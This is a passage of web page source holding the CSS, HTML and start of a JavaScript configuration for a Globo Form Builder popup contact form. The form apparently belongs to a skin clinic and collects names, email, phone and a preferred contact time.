background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive 